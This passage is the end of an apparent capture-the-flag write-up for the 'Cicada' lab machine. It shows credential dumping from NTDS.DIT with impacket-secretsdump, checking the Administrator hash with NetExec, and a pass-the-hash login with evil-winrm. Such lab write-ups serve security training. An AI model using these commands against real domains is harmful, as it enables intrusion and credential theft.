
After successful download of both NTDS.DIT and SYSTEM, we can use secretsdump.py to extract credentials form them.
1
impacket-secretsdump -ntds ntds.dit -system system.hive LOCAL
Now we have the whole domain dump with us, we also have the administrator hash, now we can do pass the hash to claim administrator.
Shell as Administrator

Using NetExec to confirm that we have the correct NT hash for the administrator.
1
nxc ldap cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Hence we have administrator access to the system.
Using Evil-winrm to login.
1
evil-winrm -i cicada.htb -u Administrator -H 2b87e7c93a3e8a0ea4a581937016f341
Thanks for reading 😄